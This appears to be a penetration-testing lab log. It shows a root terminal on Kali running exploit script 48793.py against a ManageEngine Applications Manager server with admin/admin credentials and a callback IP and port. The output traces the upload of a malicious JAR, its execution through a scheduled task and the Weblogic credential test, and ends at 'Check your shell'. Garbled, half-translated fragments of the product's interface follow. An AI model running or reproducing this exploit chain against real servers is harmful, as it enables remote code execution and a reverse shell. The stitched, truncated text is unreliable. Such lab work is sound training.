 ┌──(root㉿kali)-[/home/kali/offsec/CHallenge0-Secura]
└─# python3 48793.py http://192.168.167.95:44444 admin admin 192.168.45.222 44444
[*] Visiting page to retrieve initial cookies...
[*] Retrieving admin cookie...
[*] Getting base directory of ManageEngine...
[*] Found base directory: C:\Program Files\ManageEngine\AppManager14
[*] Creating JAR file...
已添加清单
正在添加: weblogic/jndi/Environment.class(输入 = 1848) (输出 = 1085)(压缩了 41%)
[*] Uploading JAR file...
[*] Attempting to upload JAR directly to targeted Weblogic folder...
[!] Failed to upload JAR directly, continue to add and execute job to move JAR...
[*] Creating a task to move the JAR file to relative path: classes/weblogic/version8/...
[*] Found actionname: move_weblogic_jar6021 with found actionid 10000003
[*] Executing created task with id: 10000003 to copy JAR...
[*] Task 10000003 has been executed successfully
[*] Deleting created task as JAR has been copied...
[*] Running the Weblogic credentialtest which triggers the code in the JAR...
[*] Check your shell...
┌──(root㉿kali)-[/home/kali/offsec/CHallenge0-Secura]
└─#
Installation Type 安装类型
Standalone 独立
JVM Memory Information JVM 内存信息
Total JVM Heap Size
535 MB 535 MB
Used JVM Heap Size
使用的 JVM 堆大小
176 MB 176 MB
Free JVM Heap Size
可用 JVM 堆大小
359 MB 359 MB
Trigger Heap Dump 触发器堆转储
Database Back
数据库后端详细
Host Name 主机
Port Number 端
Database Name
© 2020 Zoho Corp. All rights reserv
联系我们_Zoho All rights reserved